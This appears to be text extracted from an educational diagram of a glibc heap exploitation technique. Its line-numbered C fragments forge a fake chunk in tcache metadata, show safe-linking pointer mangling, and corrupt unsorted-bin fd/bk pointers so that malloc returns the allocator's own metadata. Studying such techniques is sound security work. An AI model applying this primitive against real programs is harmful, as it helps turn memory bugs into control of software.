 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
metadata+0x80
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_start)
fd
bk
chunk(unsorted_middle)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);